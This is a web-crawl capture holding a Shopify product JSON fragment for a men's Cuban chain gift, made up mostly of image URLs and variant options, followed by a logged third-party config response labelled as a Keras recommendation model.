The Special Man In Your Life - Snuggly™","id":24024510890077,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","options":[{"name":"Title","position":1,"values":["Stainless Steel","14K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],"url":"\/products\/myman-piston-3-the-naughty-gift-for-your-man","media":[{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024504565853,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505253981,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505385053,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505548893,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506237021,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506368093,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506499165,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506925149,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024507088989,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024507547741,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024507711581,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508006493,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508366941,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508760157,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508989533,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509120605,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509481053,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509612125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509677661,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510201949,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510562397,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510595165,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510890077,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024511414365,"position":24,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024511676509,"position":25,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x6c:38:49:21:4b:3a:74:3f:71:5d:4a:3b:2b:27:6f:5a:55:7c:48:6a:29:76:7b:38:2b:56:76:21:2b;keras;vg2wx10pde1a5gfw984aoawqbw8nbj157iqucqkzs5evlgflqxmolxrwr833w0edicwbbdri","weights":"../weights/6c384921.h5","biases":"../biases/6c384921.h5"}